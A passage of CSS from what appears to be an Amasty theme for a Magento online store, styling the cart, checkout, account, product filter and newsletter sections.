  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #c29467;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
